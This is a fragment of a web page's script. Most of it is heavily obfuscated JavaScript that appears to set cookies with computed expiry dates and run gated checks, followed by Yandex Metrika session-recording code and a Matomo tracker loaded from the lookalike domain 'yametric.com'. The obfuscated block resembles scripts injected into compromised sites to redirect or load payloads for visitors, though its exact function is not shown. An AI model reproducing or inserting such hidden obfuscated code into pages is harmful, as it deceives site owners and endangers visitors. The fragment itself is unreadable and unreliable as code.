aA(e-R7.t,t,e-R7.A,l-R7.e,O-R7.l);}var G={'rLiws':O[aL(Ro.t,Ro.A,Ro.e,Ro.l,Ro.O)],'ciExc':function(D){var R8={t:0x1b0,A:0x16,e:0xee,l:0x123};function aF(t,A,e,l,O){return aL(t-R8.t,e- -R8.A,e-R8.e,l-R8.l,l);}return O[aF(R9.t,R9.A,R9.e,R9.l,R9.O)](D);},'vvzyn':function(D,N){var Rh={t:0x1af,A:0x32c,e:0xb9,l:0xcc};function av(t,A,e,l,O){return aL(t-Rh.t,t- -Rh.A,e-Rh.e,l-Rh.l,O);}return O[av(Rt.t,Rt.A,Rt.e,Rt.l,-Rt.O)](D,N);},'ufUcc':O[aL(Ro.a,Ro.k,Ro.G,Ro.D,Ro.N)],'Fchdk':function(D,N){function aR(t,A,e,l,O){return ap(t-RA.t,A-RA.A,t,A- -RA.e,O-RA.l);}return O[aR(Re.t,Re.A,Re.e,Re.l,Re.O)](D,N);},'SNNIA':O[aL(Ro.s,Ro.P,Ro.c,Ro.B,Ro.S)],'FIzXZ':function(D,N){var RW={t:0x147,A:0x1c8,e:0x14c,l:0x166};function ad(t,A,e,l,O){return aI(t-RW.t,t,O-RW.A,l-RW.e,O-RW.l);}return O[ad(RQ.t,RQ.A,RQ.e,RQ.l,RQ.O)](D,N);},'nYqQE':function(D,N){function ab(t,A,e,l,O){return ap(t-Rl.t,A-Rl.A,l,e- -Rl.e,O-Rl.l);}return O[ab(-RO.t,-RO.A,-RO.e,-RO.l,-RO.O)](D,N);},'KUMKZ':function(D,N){function aX(t,A,e,l,O){return ap(t-Ra.t,A-Ra.A,e,O- -Ra.e,O-Ra.l);}return O[aX(Rk.t,Rk.A,Rk.e,Rk.l,Rk.O)](D,N);},'IuzwD':function(D,N){var RG={t:0x19f,A:0x26a,e:0x66,l:0x110};function af(t,A,e,l,O){return aL(t-RG.t,l- -RG.A,e-RG.e,l-RG.l,e);}return O[af(RD.t,RD.A,RD.e,RD.l,RD.O)](D,N);},'IWbyK':function(D,N){function ay(t,A,e,l,O){return aI(t-RN.t,l,t-RN.A,l-RN.e,O-RN.l);}return O[ay(Rs.t,Rs.A,Rs.e,Rs.l,Rs.O)](D,N);},'fbQKl':function(D,N){function az(t,A,e,l,O){return aI(t-RP.t,O,e-RP.A,l-RP.e,O-RP.l);}return O[az(Rc.t,Rc.A,Rc.e,Rc.l,Rc.O)](D,N);},'IjfwQ':O[ax(Ro.w,Ro.r,Ro.L,Ro.F,Ro.v)],'QMjqz':function(D,N){function aK(t,A,e,l,O){return ap(t-RB.t,A-RB.A,A,O- -RB.e,O-RB.l);}return O[aK(RS.t,RS.A,RS.e,RS.l,RS.O)](D,N);},'JvZWt':O[ax(Ro.p,Ro.R,Ro.I,Ro.d,Ro.b)],'XfcUK':function(D,N){function aJ(t,A,e,l,O){return aL(t-Rw.t,e- -Rw.A,e-Rw.e,l-Rw.l,t);}return O[aJ(Rr.t,Rr.A,Rr.e,Rr.l,Rr.O)](D,N);},'xXfXd':function(D,N){function ao(t,A,e,l,O){return aI(t-RL.t,A,e-RL.A,l-RL.e,O-RL.l);}return O[ao(RF.t,RF.A,RF.e,RF.l,RF.O)](D,N);},'oweZy':O[ax(Ro.X,Ro.f,Ro.y,Ro.z,Ro.x)],'xMVyR':function(D,N){function aE(t,A,e,l,O){return ax(e,A-Rv.t,A- -Rv.A,l-Rv.e,O-Rv.l);}return O[aE(Rp.t,Rp.A,Rp.e,Rp.l,Rp.O)](D,N);},'IzRli':function(D){function au(t,A,e,l,O){return aI(t-RR.t,A,l-RR.A,l-RR.e,O-RR.l);}return O[au(RI.t,RI.A,RI.e,RI.l,RI.O)](D);}};function ai(t,A,e,l,O){return Oq(t-Rd.t,A-Rd.A,O,e- -Rd.e,O-Rd.l);}function aI(t,A,e,l,O){return Oq(t-Rb.t,A-Rb.A,A,e- -Rb.e,O-Rb.l);}function aL(t,A,e,l,O){return Oq(t-RX.t,A-RX.A,O,A-RX.e,O-RX.l);}function ap(t,A,e,l,O){return a2(t-Rf.t,l-Rf.A,e,l-Rf.e,O-Rf.l);}if(O[ax(Ro.K,Ro.i,Ro.J,Ro.o,Ro.E)](O[ax(Ro.u,Ro.C,Ro.H,Ro.U,Ro.j)],O[ap(Ro.Z,Ro.Y,Ro.V,Ro.M,Ro.T)]))return![];else{var RJ={t:0xc3,A:0x1b4,e:0x126,l:0x1d5,O:0x27,a:0x1b5,k:0xb1,G:0x120,D:0x207,N:0x62,s:0x10b,P:0x79,c:0x134,B:0x67,S:0x2f5,w:0x237,r:0x55b,L:0x2d8,F:0x3f7,v:0x38a,p:0x551,R:0x8b8,I:0x6fc,d:0x59e,b:0x70e,X:0x99f,f:0x810,y:0xa01,z:0x7fd,x:0x727,K:0x520,i:0x25c,J:0x15a,o:0x17c,E:0x441,u:0x760,C:0x6b1,H:0x6a5,U:0x9b1,j:0x8d6,Z:0x6f0,Y:0x9b3,V:0x875,M:0x56a,T:0x1da,n:0xbe,m:0x8e,g:0x293,q:0x2a7,h0:0x4d0,h1:0x303,h2:0x4eb,h3:0x654,h4:0x35c,h5:0xa50,h6:0xa1d,h7:0xa18,h8:0xb0f,h9:0xa67,hh:0x307,ht:0x1a8,hA:0x4,he:0x71,hW:0x24,hQ:0x760,hl:0x554,hO:0x8e0,ha:0x797,hk:0x689,hG:0x57b,hD:0x5c5,hN:0x40c,hs:0x3d5,hP:0x59a,hc:0x1e3,hB:0x3c2,hS:0x6b5,hw:0x698,hr:0x3ea,hL:0x79d,hF:0x810,hv:0x8ff,hp:0xa28,hR:0x915,hI:0xaca,hd:0x9db,hb:0x98b,hX:0x5b4,hf:0x1b3,hy:0xe8,hz:0x9,hx:0x68,Ro:0x6b,RE:0x13c,Ru:0x3a8,RC:0x14c,RH:0x1d,RU:0x3ed,Rj:0x8d9,RZ:0x660,RY:0x850,RV:0x824,RM:0x40b,RT:0x3c,Rn:0x183,Rm:0x200,Rg:0x2dd,Rq:0xde,I0:0x1c2,I1:0x23b,I2:0x480,I3:0x44e,I4:0x32d,I5:0xa5c,I6:0x50b,I7:0x8f1,I8:0x9cf,I9:0x7a7,Ih:0x523,It:0x7b2,IA:0x6b9,Ie:0x7e2,IW:0x5b8,IQ:0x683,Il:0x60e,IO:0x6dd,Ia:0x77e,Ik:0x5ca,IG:0x559,ID:0x718,IN:0x7fa,Is:0x6dc,IP:0x69a,Ic:0x5d7,IB:0x697,IS:0x68c,Iw:0x5a4,Ir:0x67d,IL:0x5dd,IF:0x810,Iv:0x956,Ip:0x9d0,IR:0x5f9,II:0xab,Id:0x39,Ib:0x201,IX:0x1a7,If:0x277,Iy:0xb8d,Iz:0xa37,Ix:0xabf,IK:0xc9c,Ii:0x875,IJ:0x66d,Io:0x3a2,IE:0x4dd,Iu:0x493,IC:0x611,IH:0x1d0,IU:0x186,Ij:0xeb,IZ:0x246,IY:0x352,IV:0x162,IM:0x38,IT:0xad,In:0x135,Im:0xd7,Ig:0x806,Iq:0xa13,d0:0x7a5,d1:0x7ff,d2:0x74c},Ri={t:0x1cf,A:0x573,e:0xa5,l:0x32},Ry={t:0xad,A:0x36,e:0x133,l:0x9f},N=O[aL(Ro.n,Ro.m,Ro.g,Ro.q,Ro.h0)][aI(Ro.h1,Ro.h2,-Ro.h3,Ro.h4,Ro.h5)]('|'),s=0x1dd8+-0x1c12+-0xe3*0x2;while(!![]){switch(N[s++]){case'0':var P=f;continue;case'1':if(O[aI(Ro.h6,Ro.h7,Ro.h8,Ro.h9,Ro.hh)](y))return;continue;case'2':;continue;case'3':J[O[aL(Ro.ht,Ro.hA,Ro.he,Ro.hW,Ro.hQ)](P,-0x2*0x223+0x1a*-0x135+0x2593)]=function(hX){var RK={t:0x1b4,A:0xc,e:0x14c,l:0x5d},Rx={t:0x25,A:0x1b2,e:0x29d,l:0x161},Rz={t:0x14a,A:0xe6,e:0x18e,l:0xf7};function aZ(t,A,e,l,O){return ax(O,A-Ry.t,t-Ry.A,l-Ry.e,O-Ry.l);}var hf=G[aC(RJ.t,-RJ.A,-RJ.e,-RJ.l,-RJ.O)][aH(RJ.a,-RJ.k,-RJ.G,-RJ.D,RJ.N)]('|');function aj(t,A,e,l,O){return ax(e,A-Rz.t,A-Rz.A,l-Rz.e,O-Rz.l);}var hy=0x1887+-0x208d+-0x2*-0x403;function aU(t,A,e,l,O){return ap(t-Rx.t,A-Rx.A,A,O- -Rx.e,O-Rx.l);}function aH(t,A,e,l,O){return aI(t-RK.t,t,A-RK.A,l-RK.e,O-RK.l);}function aC(t,A,e,l,O){return ax(l,A-Ri.t,t- -Ri.A,l-Ri.e,O-Ri.l);}while(!![]){switch(hf[hy++]){case'0':;continue;case'1':if(G[aC(RJ.s,-RJ.P,-RJ.c,-RJ.B,RJ.S)](P)||G[aU(RJ.w,RJ.r,RJ.L,RJ.F,RJ.v)](c[G[aU(RJ.p,RJ.R,RJ.I,RJ.d,RJ.b)]],0xa*0x1b6+0x1394+-0x24af*0x1)||G[aj(RJ.X,RJ.f,RJ.y,RJ.z,RJ.x)](h6,hX)){}continue;case'2':h7[G[aH(RJ.K,RJ.i,RJ.J,RJ.o,RJ.E)]]=0x1*-0xf8d+-0xd*-0x1e7+-0x92d*0x1,h8=h9[G[aZ(RJ.u,RJ.C,RJ.H,RJ.U,RJ.j)](hx,-0x1*-0x19d1+-0x68*-0x1d+0x16*-0x19f)][G[aZ(RJ.u,RJ.Z,RJ.Y,RJ.V,RJ.M)](hx,0x267e+-0x25*0xfb+0x10*-0x4)](hh,ht,c);continue;case'3':if(hA){var hz=new hP();hc[G[aU(RJ.T,RJ.n,RJ.m,RJ.g,RJ.q)]]=G[aZ(RJ.h0,RJ.h1,RJ.h2,RJ.h3,RJ.h4)](G[aj(RJ.h5,RJ.h6,RJ.h7,RJ.h8,RJ.h9)](G[aH(-RJ.hh,-RJ.ht,-RJ.hA,RJ.he,RJ.hW)](hB,G[aZ(RJ.hQ,RJ.hl,RJ.hO,RJ.ha,RJ.hk)](hx,0x313*0x1+0x7ca*0x5+-0x2836)),new hS(hz[G[aU(RJ.hG,RJ.hD,RJ.hN,RJ.hs,RJ.hP)](hx,-0xd9*0x1f+0x1*0x1060+-0xbbd*-0x1)](G[aU(RJ.hc,RJ.hB,RJ.hS,RJ.hw,RJ.hr)](hz[G[aj(RJ.hL,RJ.hF,RJ.hv,RJ.hp,RJ.hR)](hx,0x108*-0x13+-0x513+0x1a93)](),hw)))[G[aj(RJ.hI,RJ.hF,RJ.hd,RJ.hb,RJ.hX)](hx,0x7*0xad+0x1*-0x248b+0x21b1)]()),G[aH(RJ.hf,RJ.hy,-RJ.hz,-RJ.hx,-RJ.Ro)](hx,-0xdb1+0x1*-0x1421+0x23b6)),hz=new hr(),hL[G[aC(-RJ.RE,-RJ.Ru,-RJ.RC,RJ.RH,-RJ.RU)]]=G[aj(RJ.Rj,RJ.RZ,RJ.RY,RJ.RV,RJ.RM)](G[aC(RJ.RT,-RJ.Rn,RJ.Rm,RJ.Rg,RJ.Rq)](G[aH(-RJ.I0,-RJ.I1,-RJ.I2,-RJ.I3,-RJ.I4)](G[aU(RJ.I5,RJ.I6,RJ.I7,RJ.I8,RJ.I9)](G[aj(RJ.Ih,RJ.It,RJ.IA,RJ.Ie,RJ.IW)](hF,G[aZ(RJ.IQ,RJ.Il,RJ.IO,RJ.Ia,RJ.Ik)]),G[aZ(RJ.IG,RJ.ID,RJ.IN,RJ.Is,RJ.IP)](hv,0x732+0x138b+-0x3a*0x76)),G[aU(RJ.Ic,RJ.IB,RJ.IS,RJ.Iw,RJ.Ir)]),new hp(hz[G[aj(RJ.IL,RJ.IF,RJ.Iv,RJ.Ip,RJ.IR)](hx,-0x4e*0x7+0x1*0xe09+0x35b*-0x3)](G[aU(RJ.II,-RJ.Id,RJ.Ib,RJ.IX,RJ.If)](hz[G[aj(RJ.Iy,RJ.Iz,RJ.Ix,RJ.IK,RJ.Ii)](hx,0x55f*0x6+-0x1*-0x1d87+-0x3bd9)](),G[aU(RJ.IJ,RJ.Io,RJ.IE,RJ.Iu,RJ.IC)](-0x21d67*0x1+0x14741*0x2+0xd95d,0x1*0x2309+-0x1*0x188f+-0x692))))[G[aH(-RJ.IH,-RJ.IU,RJ.Ij,-RJ.IZ,-RJ.IY)]]()),G[aC(-RJ.IV,-RJ.IM,-RJ.IT,RJ.In,RJ.Im)](hx,-0x3*0x4fd+-0x1348+0x1d*0x13f)),G[aj(RJ.Ig,RJ.Iq,RJ.d0,RJ.d1,RJ.d2)](hR);}continue;case'4':var hx=P;continue;case'5':;continue;}break;}};continue;case'4':var c=O[aI(-Ro.hl,-Ro.hO,-Ro.ha,Ro.hk,-Ro.hG)](O[ax(Ro.hD,Ro.hN,Ro.hs,Ro.hP,Ro.hc)](O[aL(Ro.hB,Ro.hS,Ro.hw,Ro.hr,Ro.hL)](O[aI(Ro.hF,Ro.hv,-Ro.hp,-Ro.hR,-Ro.hI)](O[aL(Ro.hd,Ro.hb,Ro.hX,Ro.hf,Ro.hy)](O[ai(Ro.hz,Ro.hx,Ro.RE,Ro.Ru,Ro.RC)](O[aL(Ro.RH,Ro.RU,Ro.Rj,Ro.RZ,Ro.RY)](O[aL(Ro.RV,Ro.RM,Ro.RT,Ro.Rn,Ro.Rm)],z[O[ax(Ro.Rg,Ro.Rq,Ro.I0,Ro.I1,Ro.I2)](P,0x1*0x12ba+-0x9b*0x22+0x3*0x141)]()),O[aL(Ro.I3,Ro.I4,Ro.I5,Ro.I6,Ro.I7)](P,0x8*0x1d6+0x778*0x2+-0x939*0x3)),x[O[ax(Ro.I8,Ro.I9,Ro.Ih,Ro.It,Ro.IA)](P,-0x114d+-0xd9d+-0x1f*-0x10f)]()),O[ap(Ro.Ie,Ro.IW,Ro.IQ,Ro.Il,Ro.IO)]),K),O[aI(-Ro.Ia,Ro.Ik,Ro.IG,-Ro.ID,-Ro.IN)](P,0x302+-0xe*0x29f+-0x55*-0x6b)),i);continue;}break;}}}[a2(RU.bH,RU.bU,RU.bj,RU.bZ,RU.bY)+a1(RU.bV,RU.bM,RU.Ip,-RU.I0,-RU.bT)+'r'](A[Oq(RU.bn,RU.bm,RU.bg,RU.bq,RU.X0)](A[a3(RU.X1,RU.X2,RU.X3,RU.X4,RU.X5)],A[Oq(RU.X6,RU.X7,RU.X8,RU.X9,RU.I7)]))[a3(RU.Xh,RU.Xt,-RU.XA,RU.Xe,RU.XW)](A[Oq(RU.XQ,RU.Xl,RU.XO,RU.Xa,RU.Xk)]));}function a2(t,A,e,l,O){return Om(t-RE.t,A-RE.A,e-RE.e,l-RE.l,e);}function Oq(t,A,e,l,O){return OT(l- -Ru.t,A-Ru.A,e-Ru.e,e,O-Ru.l);}function a3(t,A,e,l,O){return On(t-RC.t,A- -RC.A,e-RC.e,l-RC.l,e);}function aA(t,A,e,l,O){return OM(A,A-RH.t,e-RH.A,t-RH.e,O-RH.l);}A[a1(RU.XG,RU.XD,RU.XN,RU.Xs,RU.XP)](e,++l);}function Om(t,A,e,l,O){return hC(t-Rj.t,O,e-Rj.A,l-Rj.e,A- -Rj.l);}function OT(t,A,e,l,O){return hH(t-RZ.t,t-RZ.A,e-RZ.e,l,O-RZ.l);}try{if(t)return e;else A[OV(RY.bD,RY.bN,RY.bs,RY.bP,RY.bc)](e,-0x21ac*-0x1+0xf*-0xbe+0x241*-0xa);}catch(l){}} (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(96441586, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/96441586";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","6"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();